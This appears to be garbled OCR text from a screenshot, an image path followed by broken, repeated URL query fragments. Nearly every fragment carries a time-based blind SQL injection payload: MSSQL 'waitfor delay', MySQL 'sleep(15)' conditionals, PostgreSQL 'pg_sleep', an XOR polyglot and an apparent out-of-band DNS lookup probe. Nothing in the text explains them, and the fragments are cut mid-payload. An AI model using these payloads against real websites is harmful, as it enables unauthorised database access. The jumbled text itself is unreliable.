
•
banflix&hzle6idd'eyzck7om';+waitfor+delay+'0:0:15
-+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-
+tdjy1icx')+or+693=if(now()=sysdate(),sleep(3),0);u
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;
(select+198766*667891+from+dual);+waitfor+delay+'
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd';gethostbyname(lc('hitpp'.'uwmg
nflj_pools9hasmneefq7xt6nt8')) or 881=(select 881
from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z0"xor(if(
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;